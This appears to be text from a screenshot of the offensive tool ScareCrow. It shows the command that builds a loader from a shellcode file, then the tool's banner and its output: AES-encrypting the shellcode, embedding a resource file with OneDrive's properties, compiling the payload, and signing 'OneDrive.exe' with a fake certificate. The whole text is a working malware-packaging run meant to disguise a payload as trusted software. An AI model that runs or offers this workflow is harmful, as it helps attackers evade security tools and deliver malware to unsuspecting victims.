 # ./ScareCrow -I /root/payload.bin -Loader binary -domain www.acme.com
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[*] Encrypting Shellcode Using AES Encryption
[+] Shellcode Encrypted
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With OneDrive's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing OneDrive.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled